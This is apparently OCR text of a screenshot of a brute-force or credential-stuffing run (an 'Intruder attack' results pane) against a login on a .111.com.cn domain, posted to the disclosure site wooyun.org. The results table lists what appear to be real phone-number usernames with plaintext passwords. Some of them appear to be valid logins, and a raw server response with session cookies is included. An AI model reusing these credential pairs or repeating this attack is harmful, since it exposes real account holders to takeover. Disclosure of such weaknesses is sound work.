 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
99105 13912658112 13912658112 cuicui520 200 797
126388 13764693636 13764693636 applebook964 200 789
85237 18600575253 18600575253 19841218 200 781
31740 18102012080 18102012080 hj84625 200 769
42020 13761642640 13761642640 112117 200 769
130630 13910953938 13910953938 md032099 200 763
30909 18628060688 18628060688 9445399 200 761
120505 18621681816 18621681816 526700 200 759
49236 18027192313 18027192313 450216733 200 299
76570 13918502990 13918502990 123123c 200 299
83380 15857572190 15857572190 2250621yxd 200 299
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2015 04:46:22 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: JUM=nq2211602; Domain=.111.com.cn; Expires=Tue, 24-Nov-2015 05:46:22 GMT; Path=/
Set-Cookie: JUD=118996407; Domain=.111.com.cn; Expires=Tue, 24-Nov-2015 05:46:22 GMT; Path=/
? < + > Type a search term 0 matches
Finished
www.wooyun.org